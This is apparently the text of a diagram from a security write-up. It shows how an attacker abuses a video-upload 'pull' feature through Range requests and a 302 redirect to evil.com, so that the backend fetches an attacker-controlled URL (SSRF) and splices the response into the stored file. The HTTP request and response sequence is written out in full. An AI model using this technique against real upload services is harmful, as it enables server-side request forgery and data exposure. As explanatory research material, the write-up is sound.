 How does an evil upload an external video file?
POST /me/videos HTTP/1.1
{"type":"pull","link":"http://evil.com:1212/"}
Client
Backend Server
The First Chunck
GET / HTTP/1.1
Range: bytes=0-0
HTTP/1.1 206 Partial Content
Content-Range: bytes 0-0/554322
Backend Server
evil.com:1212
GET / HTTP/1.1
Range: bytes=0-554321
HTTP/1.1 200 OK
Content-length: 8228
first 8228 bytes of wmv video file
I will save it in my memory,
but what about the other 546094 bytes?
hoster.com
Backend Server
GET / HTTP/1.1
Range: bytes=8228-554321
302 redirection. Here is where SSRF is happening
HTTP/1.1 302 Found
location: http://evil.com/Hello.txt
Backend Server
evil.com:1212
GET /Hello.txt HTTP/1.1
HTTP/1.1 200 OK
Content-length: 15
HelloWorld!zzz
I will add it to my memory,
but what about the other 546079 bytes?
evil.com
Backend Server
The rest of the chunks, if any
GET / HTTP/1.1
Range: bytes=8243-554321
HTTP/1.1 200 OK
Content-length: 546093
the rest bytes of the wmv video file
Backend Server
evil.com:1212
I have added it to my memory,
I now have 554336 bytes of the file in my memory,
It's enough, as the file length was should be 554322
Now, the backend server will merge all parts in one file, the offset 8228 of this file should looks like it
FIRST_8228_BYTES_OF_VIDEO_FILE + HelloWorld!zzz + REST_BYTES_OF_THE_VIDEO_FILE
as "HelloWorld!zzz" is the http://evil.com/Hello.txt's data, which the evil redirect the backend to